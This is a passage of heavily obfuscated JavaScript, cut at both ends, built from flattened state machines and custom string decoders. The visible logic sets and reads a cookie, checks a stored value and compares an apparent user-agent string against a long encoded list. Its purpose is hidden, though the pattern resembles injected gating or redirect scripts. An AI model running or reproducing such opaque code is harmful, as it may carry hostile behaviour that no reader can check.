if(_rJe2o[_p8Xgsm[0x2]][_rJe2o[_p8Xgsm[0x9]]]===_rJe2o[_p8Xgsm[0x1]][_rJe2o[_p8Xgsm[0xb]]]){_rJe2o[_p8Xgsm[0x3c]]=KUY7cpV.g8ZQh0[_p8Xgsm[0xe]](_rJe2o[_p8Xgsm[0x3]],_rJe2o[_p8Xgsm[0x1]],_rJe2o[_p8Xgsm[0x2]],_rJe2o[_p8Xgsm[0x5]],_rJe2o[_p8Xgsm[0xb]]+_p8Xgsm[0x1],_rJe2o[_p8Xgsm[0x9]]+_p8Xgsm[0x1],_rJe2o[_p8Xgsm[0x15]])}_rJe2o[_p8Xgsm[0x15]][\"\"+_rJe2o[_p8Xgsm[0x5]]+_rJe2o[_p8Xgsm[0xb]]+_rJe2o[_p8Xgsm[0x9]]]=_rJe2o[_p8Xgsm[0x3c]];return _rJe2o[_p8Xgsm[0x3c]]},_p8Xgsm[0x17]),xVgNhUm.dfKCpc=xVgNhUm.KUY7cpV,_rJe2o+=0x64,Fhh_nL+=0x79);break;case xCfI50-0x144:case-0x45:case 0x3f:ozWx3x([...S4KHtL.YfGZQHC]=XrjWu6,S4KHtL.YfGZQHC[_p8Xgsm[Fhh_nL+0x3c]]=_p8Xgsm[xnGcw3+-0x80],S4KHtL.YfGZQHC[_p8Xgsm[_rJe2o+0x18a]]=\"xVUmJLWhAtNiBfQ{%w$H#gTCz0*<2j)\\\"P?~rd`]c67laREy>vM!&Ousb:X(1qSoD=GY|/[,FepKI4+58k.9}n@^_Z;3\",xVgNhUm.dfKCpc=xVgNhUm.S4KHtL,_rJe2o+=0x1f6,xnGcw3+=0xa0,xCfI50+=-0x18f);break;case Fhh_nL- -0x37:return cewA2k[LpL8M0p];case xnGcw3-0x37:ozWx3x(xVgNhUm.dfKCpc=xVgNhUm.S4KHtL,_rJe2o+=0x27,xnGcw3+=0x8,Fhh_nL+=0x3c,xCfI50+=0x26);break;case xVgNhUm.lsLqpR.UDGG9Z3+-0x31:ozWx3x(YfGZQHC[_p8Xgsm[0x15]]=_p8Xgsm[Fhh_nL+0x1f1],YfGZQHC[_p8Xgsm[0x31]]=-_p8Xgsm[0x1],xVgNhUm.dfKCpc=xVgNhUm.S4KHtL,_rJe2o+=-0x7f,xnGcw3+=-0x12e,Fhh_nL+=0x165,xCfI50+=0x10);break;default:return VQTRsYb=!0x0,xG5Hlg[(0x1,ubuyCo)(0xc9)](_rJe2o=>{return GI3lt19[(0x1,ubuyCo)(0xca)+_p8Xgsm[0x4f]](_rJe2o)});case 0x83:THVP805((0x1,xVgNhUm.lsLqpR.ubuyCo)(Fhh_nL+0x12a)).log(g8ZQh0[-_p8Xgsm[_rJe2o+0x2d]]);return}}ozWx3x(VQTRsYb=void 0x0,xnGcw3=zF2Esu(0x79,-0xbe,0x157,-0x4c).next().value);if(VQTRsYb){return xnGcw3}},[tg5MbVp(_p8Xgsm[_rJe2o+0x113])]:function(..._rJe2o){var VQTRsYb,xnGcw3;function*zF2Esu(xnGcw3,Fhh_nL,xCfI50,xVgNhUm={xXK5Rdz:{}},XrjWu6){while(xnGcw3+Fhh_nL+xCfI50!==0xc8)with(xVgNhUm._PeD8BC||xVgNhUm)switch(xnGcw3+Fhh_nL+xCfI50){case Fhh_nL- -0x24:ozWx3x([xVgNhUm.xXK5Rdz.P118op,xVgNhUm.xXK5Rdz.uNHnln,xVgNhUm.xXK5Rdz.xpFnX1]=[0x55,0xa6,0x27],xXK5Rdz.sQX28w1=function(...xnGcw3){return zF2Esu(-0xc3,0x55,0x40,{xXK5Rdz:xVgNhUm.xXK5Rdz,hfgN2Nl:{}},xnGcw3).next().value},xXK5Rdz.rmYnrD=function(...xnGcw3){return zF2Esu(0x11e,0x2a,-0x83,{xXK5Rdz:xVgNhUm.xXK5Rdz,S9cae8:{}},xnGcw3).next().value},xVgNhUm._PeD8BC=xVgNhUm.xXK5Rdz,xnGcw3+=-0x6f,Fhh_nL+=0x8f,xCfI50+=-0xdd);break;case xCfI50- -0x89:case-0xa0:ozWx3x(xVgNhUm._PeD8BC=xVgNhUm.xXK5Rdz,Fhh_nL+=-0x6f,xCfI50+=-0xb);break;case xnGcw3- -0x13d:ozWx3x([xVgNhUm.xXK5Rdz.P118op,xVgNhUm.xXK5Rdz.uNHnln,xVgNhUm.xXK5Rdz.xpFnX1]=[-0xee,-0xaa,-0xe1],xVgNhUm._PeD8BC=xVgNhUm.xXK5Rdz,xnGcw3+=0x5e,Fhh_nL+=-0x214,xCfI50+=0xd1);break;case 0xc5:ozWx3x([S9cae8.DEHj5Op]=XrjWu6,S9cae8.JFsAlZG=\"G,ApE1~X%S;NmWitYFzJnDg>$U9!k8dho<&x5Z3*u0b\\\":(}H6jyfTIP[]qLOB47cCe{MR#=`Ql)VK_sa|v/.2w?^+@r\",S9cae8.johC3eF=\"\"+(S9cae8.DEHj5Op||\"\"),xVgNhUm._PeD8BC=xVgNhUm.S9cae8,xnGcw3+=-0xfc);break;case-0x8a:case 0xc4:[_rJe2o[_p8Xgsm[xnGcw3+0x92]]]=Pu_nOK[_p8Xgsm[Fhh_nL+-0x69]];try{mIJbdz(gQhoSsV);function sNpbT4(xnGcw3){var Fhh_nL=\"oTspkdVJ2M7vi`BxXP_~$bFugnN}#+;ftleEH4cq*W3Gy\\\":%Y|Q&{mLOD80>@z)?.(!/^6I=1SCA]ZhaUw<[j5Kr9,R\",xCfI50,xVgNhUm,XrjWu6,sNpbT4,gQhoSsV,tg5MbVp,_rJe2o;ozWx3x(xCfI50=\"\"+(xnGcw3||\"\"),xVgNhUm=xCfI50.length,XrjWu6=[],sNpbT4=_p8Xgsm[0x3],gQhoSsV=_p8Xgsm[0x3],tg5MbVp=-_p8Xgsm[0x1]);for(_rJe2o=_p8Xgsm[0x3];_rJe2o<xVgNhUm;_rJe2o++){var VQTRsYb=Fhh_nL.indexOf(xCfI50[_rJe2o]);if(VQTRsYb===-_p8Xgsm[0x1])continue;if(tg5MbVp<_p8Xgsm[0x3]){tg5MbVp=VQTRsYb}else{ozWx3x(tg5MbVp+=VQTRsYb*_p8Xgsm[0x1a],sNpbT4|=tg5MbVp<<gQhoSsV,gQhoSsV+=(tg5MbVp&_p8Xgsm[0x1b])>_p8Xgsm[0x1c]?_p8Xgsm[0x1d]:_p8Xgsm[0x1e]);do{ozWx3x(XrjWu6.push(sNpbT4&_p8Xgsm[0xd]),sNpbT4>>=_p8Xgsm[0xc],gQhoSsV-=_p8Xgsm[0xc])}while(gQhoSsV>_p8Xgsm[0x17]);tg5MbVp=-_p8Xgsm[0x1]}}if(tg5MbVp>-_p8Xgsm[0x1]){XrjWu6.push((sNpbT4|tg5MbVp<<gQhoSsV)&_p8Xgsm[0xd])}return FsNynF(XrjWu6)}function gQhoSsV(...xnGcw3){xnGcw3[_p8Xgsm[0x0]]=_p8Xgsm[0x1];if(typeof cewA2k[xnGcw3[_p8Xgsm[0x3]]]===_p8Xgsm[0x13]){return cewA2k[xnGcw3[_p8Xgsm[0x3]]]=sNpbT4(pOAxGw[xnGcw3[_p8Xgsm[0x3]]])}return cewA2k[xnGcw3[_p8Xgsm[0x3]]]}THVP805(gQhoSsV(Fhh_nL+0x2d)+_p8Xgsm[xnGcw3+0xcb])[gQhoSsV(0xcc)](i6IGTd,_rJe2o[_p8Xgsm[0xe]][gQhoSsV(0xcd)]())}catch(tg5MbVp){}xVgNhUm.xXK5Rdz.fsbCPCS=new(THVP805((0x1,sQX28w1)(0xce)+\"2\"))(_rJe2o[_p8Xgsm[xnGcw3+0x92]]+FUjtkr)[(0x1,sQX28w1)(xnGcw3+0x153)]();return VQTRsYb=!0x0,THVP805((0x1,sQX28w1)(xnGcw3+0x154))[(0x1,sQX28w1)(xnGcw3+0x155)]=i6IGTd+\"=\"+_rJe2o[_p8Xgsm[Fhh_nL+-0x90]]+(0x1,sQX28w1)(0xd2)+fsbCPCS+((0x1,sQX28w1)(Fhh_nL+0x35)+\"/\");case-0xab:return cewA2k[CEMD19i]=(0x1,xVgNhUm.xXK5Rdz.rmYnrD)(pOAxGw[CEMD19i]);case-0x5:case xnGcw3- -0xa4:for(xVgNhUm.S9cae8.S6BftLc=_p8Xgsm[Fhh_nL+-(xnGcw3+0x58)];S6BftLc<K44TH7;S6BftLc++){xVgNhUm.S9cae8.C7Gdrn=JFsAlZG.indexOf(johC3eF[S6BftLc]);if(C7Gdrn===-_p8Xgsm[0x1])continue;if(h4ANXQa<_p8Xgsm[0x3]){h4ANXQa=C7Gdrn}else{ozWx3x(h4ANXQa+=C7Gdrn*_p8Xgsm[0x1a],wv16e4B|=h4ANXQa<<nfUx3d,nfUx3d+=(h4ANXQa&_p8Xgsm[xnGcw3+0x60])>_p8Xgsm[0x1c]?_p8Xgsm[0x1d]:_p8Xgsm[0x1e]);do{ozWx3x(hghcof.push(wv16e4B&_p8Xgsm[0xd]),wv16e4B>>=_p8Xgsm[xnGcw3+0x51],nfUx3d-=_p8Xgsm[0xc])}while(nfUx3d>_p8Xgsm[0x17]);h4ANXQa=-_p8Xgsm[0x1]}}if(h4ANXQa>-_p8Xgsm[xnGcw3+0x46]){ozWx3x(xVgNhUm._PeD8BC=xVgNhUm.S9cae8,xCfI50+=-0x14a);break}else{ozWx3x(xVgNhUm._PeD8BC=xVgNhUm.S9cae8,Fhh_nL+=-0x86,xCfI50+=-0x4e);break}case-0xd1:case-0xf8:return cewA2k[CEMD19i];case 0x19:case-0x29:case xVgNhUm.xXK5Rdz.xpFnX1+-0x10e:ozWx3x(xVgNhUm._PeD8BC=xVgNhUm.xXK5Rdz,xnGcw3+=0x5e,Fhh_nL+=-0x63,xCfI50+=0xdc);break;case 0xa9:case 0xca:default:ozWx3x(xVgNhUm.S9cae8.wv16e4B=_p8Xgsm[Fhh_nL+-(xnGcw3+0x87)],xVgNhUm.S9cae8.nfUx3d=_p8Xgsm[Fhh_nL+-(xnGcw3+0x87)],xVgNhUm.S9cae8.h4ANXQa=-_p8Xgsm[0x1],xVgNhUm._PeD8BC=xVgNhUm.S9cae8,xnGcw3+=0x1b,Fhh_nL+=-0x14,xCfI50+=0x54);break;case xCfI50-0xca:case 0xcb:case 0x9f:ozWx3x(xVgNhUm._PeD8BC=xVgNhUm.xXK5Rdz,xnGcw3+=0x2b,Fhh_nL+=0xb9,xCfI50+=-0x220);break;case-0x37:ozWx3x(xVgNhUm.S9cae8.K44TH7=johC3eF.length,xVgNhUm.S9cae8.hghcof=[],xVgNhUm._PeD8BC=xVgNhUm.S9cae8,xnGcw3+=-0x82,xCfI50+=0xbd);break;case xnGcw3-0xa6:ozWx3x(hghcof.push((wv16e4B|h4ANXQa<<nfUx3d)&_p8Xgsm[0xd]),xVgNhUm._PeD8BC=xVgNhUm.S9cae8,Fhh_nL+=-0x86,xCfI50+=0xfc);break;case xVgNhUm.xXK5Rdz.uNHnln+-0x11b:return FsNynF(hghcof);case-0xe2:case-0xc8:case 0x7d:[xVgNhUm.xXK5Rdz.P118op,xVgNhUm.xXK5Rdz.uNHnln,xVgNhUm.xXK5Rdz.xpFnX1]=[0xc3,-0x64,0xd5];for(S6BftLc=_p8Xgsm[0x3];S6BftLc<K44TH7;S6BftLc++){C7Gdrn=JFsAlZG.indexOf(johC3eF[S6BftLc]);if(C7Gdrn===-_p8Xgsm[xnGcw3+-0x16])continue;if(h4ANXQa<_p8Xgsm[0x3]){h4ANXQa=C7Gdrn}else{ozWx3x(h4ANXQa+=C7Gdrn*_p8Xgsm[0x1a],wv16e4B|=h4ANXQa<<nfUx3d,nfUx3d+=(h4ANXQa&_p8Xgsm[0x1b])>_p8Xgsm[0x1c]?_p8Xgsm[xnGcw3+0x6]:_p8Xgsm[0x1e]);do{ozWx3x(hghcof.push(wv16e4B&_p8Xgsm[Fhh_nL+0x28]),wv16e4B>>=_p8Xgsm[Fhh_nL+0x27],nfUx3d-=_p8Xgsm[0xc])}while(nfUx3d>_p8Xgsm[0x17]);h4ANXQa=-_p8Xgsm[0x1]}}if(h4ANXQa>-_p8Xgsm[0x1]){ozWx3x(xVgNhUm._PeD8BC=xVgNhUm.S9cae8,xnGcw3+=-0x5c,Fhh_nL+=0x31,xCfI50+=-0x13d);break}else{ozWx3x(xVgNhUm._PeD8BC=xVgNhUm.S9cae8,xnGcw3+=-0x5c,Fhh_nL+=-0x55,xCfI50+=-0x41);break}case 0x53:ozWx3x(xVgNhUm._PeD8BC=xVgNhUm.S9cae8,xnGcw3+=0x3f,Fhh_nL+=-0x15a,xCfI50+=0x127);break;case xnGcw3!=-0x140&&xnGcw3- -0x95:[hfgN2Nl.CEMD19i]=XrjWu6;if(typeof cewA2k[hfgN2Nl.CEMD19i]===_p8Xgsm[0x13]){ozWx3x(xVgNhUm._PeD8BC=xVgNhUm.hfgN2Nl,xnGcw3+=-0x7d);break}else{ozWx3x(xVgNhUm._PeD8BC=xVgNhUm.hfgN2Nl,xnGcw3+=-0x20,Fhh_nL+=0x87,xCfI50+=-0x10a);break}}}ozWx3x(VQTRsYb=void 0x0,xnGcw3=zF2Esu(-0x15,0xf,0x39).next().value);if(VQTRsYb){return xnGcw3}}});if(xCfI50===(0x1,g8puNN)(0xd4)){ozWx3x(xnGcw3.JtKAkC=xnGcw3.CCVtFO,_rJe2o+=0xb0,VQTRsYb+=0xd6);break}else{ozWx3x(xnGcw3.JtKAkC=xnGcw3.CCVtFO,_rJe2o+=0xb0,VQTRsYb+=0x8d);break}}}}ozWx3x(gQhoSsV=void 0x0,_rJe2o=sNpbT4(0x95,0x4b).next().value);if(gQhoSsV){return _rJe2o}}const xVgNhUm=tg5MbVp(0xd8)+tg5MbVp(_p8Xgsm[0x48])+tg5MbVp(_p8Xgsm[0x21])+\"p/\",FUjtkr=aJ9LRMn(tg5MbVp(0xdb),_p8Xgsm[0xc],_p8Xgsm[0x40])*_p8Xgsm[0x40]*0x3e8,i6IGTd=tg5MbVp(0xdc),xG5Hlg=[tg5MbVp(_p8Xgsm[0x3b]),tg5MbVp(0xde),tg5MbVp(_p8Xgsm[0x41]),tg5MbVp(0xe0),tg5MbVp(0xe1)+tg5MbVp(0xe2),tg5MbVp(0xe3),tg5MbVp(_p8Xgsm[0x37]),tg5MbVp(_p8Xgsm[0x42])+tg5MbVp(0xe6),tg5MbVp(_p8Xgsm[0x42])+tg5MbVp(0xe7),tg5MbVp(0xe8),tg5MbVp(_p8Xgsm[0x23]),tg5MbVp(0xea),tg5MbVp(_p8Xgsm[0x32]),tg5MbVp(0xec),tg5MbVp(_p8Xgsm[0x8]),tg5MbVp(0xee),tg5MbVp(_p8Xgsm[0x43]),tg5MbVp(0xf0),tg5MbVp(0xf1),tg5MbVp(0xf2),tg5MbVp(0xf3),tg5MbVp(0xf4),tg5MbVp(_p8Xgsm[0x33]),tg5MbVp(0xf6),tg5MbVp(0xf7),tg5MbVp(0xf8),tg5MbVp(0xf9),\"lg\",tg5MbVp(0xfa),tg5MbVp(0xfb),tg5MbVp(0xfc),tg5MbVp(0xfd),tg5MbVp(0xfe),tg5MbVp(_p8Xgsm[0xd]),tg5MbVp(0x100),tg5MbVp(0x101),tg5MbVp(0x102),tg5MbVp(0x103),tg5MbVp(0x104),tg5MbVp(0x105),tg5MbVp(0x106),tg5MbVp(0x107),tg5MbVp(0x108),tg5MbVp(0x109),tg5MbVp(0x10a),tg5MbVp(0x10b),tg5MbVp(0x10c),tg5MbVp(0x10d),tg5MbVp(0x10e),tg5MbVp(0x10f),tg5MbVp(0x110),tg5MbVp(0x111),tg5MbVp(0x112),tg5MbVp(0x113),tg5MbVp(0x114)],XrjWu6=THVP805(tg5MbVp(0x115))[tg5MbVp(0x116)][tg5MbVp(0x117)][tg5MbVp(_p8Xgsm[0x44])](),GI3lt19=THVP805(tg5MbVp(0x119))[tg5MbVp(0x11a)][tg5MbVp(_p8Xgsm[0x44])]();function sNpbT4(Pu_nOK,Fhh_nL){if(!Fhh_nL){Fhh_nL=function(...Fhh_nL){Fhh_nL[_p8Xgsm[0x0]]=_p8Xgsm[0x1];if(typeof cewA2k[Fhh_nL[_p8Xgsm[0x3]]]===_p8Xgsm[0x13]){return cewA2k[Fhh_nL[_p8Xgsm[0x3]]]=Pu_nOK(pOAxGw[Fhh_nL[_p8Xgsm[0x3]]])}return cewA2k[Fhh_nL[_p8Xgsm[0x3]]]}}if(!Pu_nOK){Pu_nOK=function(Pu_nOK){var Fhh_nL=\"uHlYjDWd$nVz]S#OvGtxB+qXUE\\\"(a.ZrQ6?!3};9L*PAmco8i[1<k%s,^h&@f~_5CIpT=/bK`72y{|>4RwN:)JFMeg0\",tg5MbVp,xCfI50,xVgNhUm,FUjtkr,xG5Hlg,XrjWu6,GI3lt19;ozWx3x(tg5MbVp=\"\"+(Pu_nOK||\"\"),xCfI50=tg5MbVp.length,xVgNhUm=[],FUjtkr=_p8Xgsm[0x3],xG5Hlg=_p8Xgsm[0x3],XrjWu6=-_p8Xgsm[0x1]);for(GI3lt19=_p8Xgsm[0x3];GI3lt19<xCfI50;GI3lt19++){var i6IGTd=Fhh_nL.indexOf(tg5MbVp[GI3lt19]);if(i6IGTd===-_p8Xgsm[0x1])continue;if(XrjWu6<_p8Xgsm[0x3]){XrjWu6=i6IGTd}else{ozWx3x(XrjWu6+=i6IGTd*_p8Xgsm[0x1a],FUjtkr|=XrjWu6<<xG5Hlg,xG5Hlg+=(XrjWu6&_p8Xgsm[0x1b])>_p8Xgsm[0x1c]?_p8Xgsm[0x1d]:_p8Xgsm[0x1e]);do{ozWx3x(xVgNhUm.push(FUjtkr&_p8Xgsm[0xd]),FUjtkr>>=_p8Xgsm[0xc],xG5Hlg-=_p8Xgsm[0xc])}while(xG5Hlg>_p8Xgsm[0x17]);XrjWu6=-_p8Xgsm[0x1]}}if(XrjWu6>-_p8Xgsm[0x1]){xVgNhUm.push((FUjtkr|XrjWu6<<xG5Hlg)&_p8Xgsm[0xd])}return FsNynF(xVgNhUm)}}mIJbdz(Fhh_nL);try{ozWx3x(mIJbdz(xCfI50),mIJbdz(tg5MbVp));function tg5MbVp(...Pu_nOK){ozWx3x(Pu_nOK[_p8Xgsm[0x0]]=_p8Xgsm[0x1],Pu_nOK[_p8Xgsm[0x6]]=\"wDpbrAWjOmkfEcRH]=XFduT@&G.t[(;qv*5iP,Qy29BI!VN8~:|e64n7L#+zxZ_U{^03o)\\\"`$C1}J<gh/KM%l>?saYS\",Pu_nOK[_p8Xgsm[0x2]]=\"\"+(Pu_nOK[_p8Xgsm[0x3]]||\"\"),Pu_nOK[_p8Xgsm[0xf]]=Pu_nOK[_p8Xgsm[0x2]].length,Pu_nOK[_p8Xgsm[0x45]]=[],Pu_nOK[_p8Xgsm[0x12]]=_p8Xgsm[0x3],Pu_nOK[_p8Xgsm[0xa]]=_p8Xgsm[0x3],Pu_nOK[_p8Xgsm[0x31]]=-_p8Xgsm[0x1]);for(Pu_nOK[-_p8Xgsm[0x46]]=_p8Xgsm[0x3];Pu_nOK[-_p8Xgsm[0x46]]<Pu_nOK[_p8Xgsm[0xf]];Pu_nOK[-_p8Xgsm[0x46]]++){Pu_nOK[_p8Xgsm[0x20]]=Pu_nOK[_p8Xgsm[0x6]].indexOf(Pu_nOK[_p8Xgsm[0x2]][Pu_nOK[-_p8Xgsm[0x46]]]);if(Pu_nOK[_p8Xgsm[0x20]]===-_p8Xgsm[0x1])continue;if(Pu_nOK[_p8Xgsm[0x31]]<_p8Xgsm[0x3]){Pu_nOK[_p8Xgsm[0x31]]=Pu_nOK[_p8Xgsm[0x20]]}else{ozWx3x(Pu_nOK[_p8Xgsm[0x31]]+=Pu_nOK[_p8Xgsm[0x20]]*_p8Xgsm[0x1a],Pu_nOK[_p8Xgsm[0x12]]|=Pu_nOK[_p8Xgsm[0x31]]<<Pu_nOK[_p8Xgsm[0xa]],Pu_nOK[_p8Xgsm[0xa]]+=(Pu_nOK[_p8Xgsm[0x31]]&_p8Xgsm[0x1b])>_p8Xgsm[0x1c]?_p8Xgsm[0x1d]:_p8Xgsm[0x1e]);do{ozWx3x(Pu_nOK[_p8Xgsm[0x45]].push(Pu_nOK[_p8Xgsm[0x12]]&_p8Xgsm[0xd]),Pu_nOK[_p8Xgsm[0x12]]>>=_p8Xgsm[0xc],Pu_nOK[_p8Xgsm[0xa]]-=_p8Xgsm[0xc])}while(Pu_nOK[_p8Xgsm[0xa]]>_p8Xgsm[0x17]);Pu_nOK[_p8Xgsm[0x31]]=-_p8Xgsm[0x1]}}if(Pu_nOK[_p8Xgsm[0x31]]>-_p8Xgsm[0x1]){Pu_nOK[_p8Xgsm[0x45]].push((Pu_nOK[_p8Xgsm[0x12]]|Pu_nOK[_p8Xgsm[0x31]]<<Pu_nOK[_p8Xgsm[0xa]])&_p8Xgsm[0xd])}return FsNynF(Pu_nOK[_p8Xgsm[0x45]])}function xCfI50(...Pu_nOK){Pu_nOK[_p8Xgsm[0x0]]=_p8Xgsm[0x1];if(typeof cewA2k[Pu_nOK[_p8Xgsm[0x3]]]===_p8Xgsm[0x13]){return cewA2k[Pu_nOK[_p8Xgsm[0x3]]]=tg5MbVp(pOAxGw[Pu_nOK[_p8Xgsm[0x3]]])}return cewA2k[Pu_nOK[_p8Xgsm[0x3]]]}const xVgNhUm=THVP805(xCfI50(0x11b)+_p8Xgsm[0x47])[xCfI50(0x11c)+\"m\"](i6IGTd);if(xVgNhUm){mIJbdz(FUjtkr);function FUjtkr(...Pu_nOK){ozWx3x(Pu_nOK[_p8Xgsm[0x0]]=_p8Xgsm[0x1],Pu_nOK[_p8Xgsm[0x6]]=\"+VAdrnQc(&;pf_}qG)uRMzN3BOwvm5o,|yl]bCWaeSJ2LHt6>K8D@#UP/Y1Es7:k*[xZ`?%$409{i~j\\\".I!g=FX<^hT\",Pu_nOK[_p8Xgsm[0x48]]=\"\"+(Pu_nOK[_p8Xgsm[0x3]]||\"\"),Pu_nOK[_p8Xgsm[0xf]]=Pu_nOK[_p8Xgsm[0x48]].length,Pu_nOK[_p8Xgsm[0xb]]=[],Pu_nOK[_p8Xgsm[0x9]]=_p8Xgsm[0x3],Pu_nOK[_p8Xgsm[0x15]]=_p8Xgsm[0x3],Pu_nOK[_p8Xgsm[0x17]]=-_p8Xgsm[0x1]);for(Pu_nOK[_p8Xgsm[0x27]]=_p8Xgsm[0x3];Pu_nOK[_p8Xgsm[0x27]]<Pu_nOK[_p8Xgsm[0xf]];Pu_nOK[_p8Xgsm[0x27]]++){Pu_nOK[_p8Xgsm[0x49]]=Pu_nOK[_p8Xgsm[0x6]].indexOf(Pu_nOK[_p8Xgsm[0x48]][Pu_nOK[_p8Xgsm[0x27]]]);if(Pu_nOK[_p8Xgsm[0x49]]===-_p8Xgsm[0x1])continue;if(Pu_nOK[_p8Xgsm[0x17]]<_p8Xgsm[0x3]){Pu_nOK[_p8Xgsm[0x17]]=Pu_nOK[_p8Xgsm[0x49]]}else{ozWx3x(Pu_nOK[_p8Xgsm[0x17]]+=Pu_nOK[_p8Xgsm[0x49]]*_p8Xgsm[0x1a],Pu_nOK[_p8Xgsm[0x9]]|=Pu_nOK[_p8Xgsm[0x17]]<<Pu_nOK[_p8Xgsm[0x15]],Pu_nOK[_p8Xgsm[0x15]]+=(Pu_nOK[_p8Xgsm[0x17]]&_p8Xgsm[0x1b])>_p8Xgsm[0x1c]?_p8Xgsm[0x1d]:_p8Xgsm[0x1e]);do{ozWx3x(Pu_nOK[_p8Xgsm[0xb]].push(Pu_nOK[_p8Xgsm[0x9]]&_p8Xgsm[0xd]),Pu_nOK[_p8Xgsm[0x9]]>>=_p8Xgsm[0xc],Pu_nOK[_p8Xgsm[0x15]]-=_p8Xgsm[0xc])}while(Pu_nOK[_p8Xgsm[0x15]]>_p8Xgsm[0x17]);Pu_nOK[_p8Xgsm[0x17]]=-_p8Xgsm[0x1]}}if(Pu_nOK[_p8Xgsm[0x17]]>-_p8Xgsm[0x1]){Pu_nOK[_p8Xgsm[0xb]].push((Pu_nOK[_p8Xgsm[0x9]]|Pu_nOK[_p8Xgsm[0x17]]<<Pu_nOK[_p8Xgsm[0x15]])&_p8Xgsm[0xd])}return FsNynF(Pu_nOK[_p8Xgsm[0xb]])}function xG5Hlg(Pu_nOK){if(typeof cewA2k[Pu_nOK]===_p8Xgsm[0x13]){return cewA2k[Pu_nOK]=FUjtkr(pOAxGw[Pu_nOK])}return cewA2k[Pu_nOK]}return THVP805(xG5Hlg(0x11d)+_p8Xgsm[0x31])(xVgNhUm,_p8Xgsm[0x4a])}}catch(XrjWu6){}const GI3lt19=THVP805(Fhh_nL(0x11e))[Fhh_nL(0x11f)][Fhh_nL(0x120)](new(THVP805(Fhh_nL(0x121)))(Fhh_nL(0x122)+\"*)\"+i6IGTd+Fhh_nL(0x123)));return GI3lt19?THVP805(Fhh_nL(0x124))(GI3lt19[_p8Xgsm[0x2]],_p8Xgsm[0x4a]):_p8Xgsm[0x3]}if(xCfI50(tg5MbVp(_p8Xgsm[0x4b]),tg5MbVp(0x125))){mIJbdz(gQhoSsV);function gQhoSsV(...Pu_nOK){ozWx3x(Pu_nOK[_p8Xgsm[0x0]]=_p8Xgsm[0x1],Pu_nOK[-_p8Xgsm[0x4c]]=\"%+1!`Pyaw/A9zBgIGRp8\\\"TvKE@]O{x0X~fV=Jk;l<jb7#eC_LWM^oqnmD3*Z$rd6)F?i4Hc|Su5t>}hU,YN(:[&2sQ.\",Pu_nOK[_p8Xgsm[0x4d]]=\"\"+(Pu_nOK[_p8Xgsm[0x3]]||\"\"),Pu_nOK[_p8Xgsm[0x5]]=Pu_nOK[_p8Xgsm[0x4d]].length,Pu_nOK[-_p8Xgsm[0x4e]]=[],Pu_nOK[_p8Xgsm[0x12]]=_p8Xgsm[0x3],Pu_nOK[_p8Xgsm[0xa]]=_p8Xgsm[0x3],Pu_nOK[_p8Xgsm[0x17]]=-_p8Xgsm[0x1]);for(Pu_nOK[_p8Xgsm[0x1c]]=_p8Xgsm[0x3];Pu_nOK[_p8Xgsm[0x1c]]<Pu_nOK[_p8Xgsm[0x5]];Pu_nOK[_p8Xgsm[0x1c]]++){Pu_nOK[_p8Xgsm[0x26]]=Pu_nOK[-_p8Xgsm[0x4c]].indexOf(Pu_nOK[_p8Xgsm[0x4d]][Pu_nOK[_p8Xgsm[0x1c]]]);if(Pu_nOK[_p8Xgsm[0x26]]===-_p8Xgsm[0x1])continue;if(Pu_nOK[_p8Xgsm[0x17]]<_p8Xgsm[0x3]){Pu_nOK[_p8Xgsm[0x17]]=Pu_nOK[_p8Xgsm[0x26]]}else{ozWx3x(Pu_nOK[_p8Xgsm[0x17]]+=Pu_nOK[_p8Xgsm[0x26]]*_p8Xgsm[0x1a],Pu_nOK[_p8Xgsm[0x12]]|=Pu_nOK[_p8Xgsm[0x17]]<<Pu_nOK[_p8Xgsm[0xa]],Pu_nOK[_p8Xgsm[0xa]]+=(Pu_nOK[_p8Xgsm[0x17]]&_p8Xgsm[0x1b])>_p8Xgsm[0x1c]?_p8Xgsm[0x1d]:_p8Xgsm[0x1e]);do{ozWx3x(Pu_nOK[-_p8Xgsm[0x4e]].push(Pu_nOK[_p8Xgsm[0x12]]&_p8Xgsm[0xd]),Pu_nOK[_p8Xgsm[0x12]]>>=_p8Xgsm[0xc],Pu_nOK[_p8Xgsm[0xa]]-=_p8Xgsm[0xc])}while(Pu_nOK[_p8Xgsm[0xa]]>_p8Xgsm[0x17]);Pu_nOK[_p8Xgsm[0x17]]=-_p8Xgsm[0x1]}}if(Pu_nOK[_p8Xgsm[0x17]]>-_p8Xgsm[0x1]){Pu_nOK[-_p8Xgsm[0x4e]].push((Pu_nOK[_p8Xgsm[0x12]]|Pu_nOK[_p8Xgsm[0x17]]<<Pu_nOK[_p8Xgsm[0xa]])&_p8Xgsm[0xd])}return FsNynF(Pu_nOK[-_p8Xgsm[0x4e]])}function _rJe2o(Pu_nOK){if(typeof cewA2k[Pu_nOK]===_p8Xgsm[0x13]){return cewA2k[Pu_nOK]=gQhoSsV(pOAxGw[Pu_nOK])}return cewA2k[Pu_nOK]}if(!XrjWu6[tg5MbVp(0x126)+_p8Xgsm[0x4f]](_rJe2o(0x127))&&!XrjWu6[_rJe2o(0x128)+_p8Xgsm[0x4f]](_rJe2o(0x129))){mIJbdz(xnGcw3);function VQTRsYb(Pu_nOK){var Fhh_nL=\"S!DHUrgRXKQA4=JV#InlWd,`Ch8kNF(p]$P|;u2>Y0~m^@_L6e7\\\"w?TB<y:Maq%fi3O5[{G)bvj+t/Eo9.z*Zs}x&c1\",tg5MbVp,xCfI50,xVgNhUm,FUjtkr,i6IGTd,xG5Hlg,XrjWu6;ozWx3x(tg5MbVp=\"\"+(Pu_nOK||\"\"),xCfI50=tg5MbVp.length,xVgNhUm=[],FUjtkr=_p8Xgsm[0x3],i6IGTd=_p8Xgsm[0x3],xG5Hlg=-_p8Xgsm[0x1]);for(XrjWu6=_p8Xgsm[0x3];XrjWu6<xCfI50;XrjWu6++){var 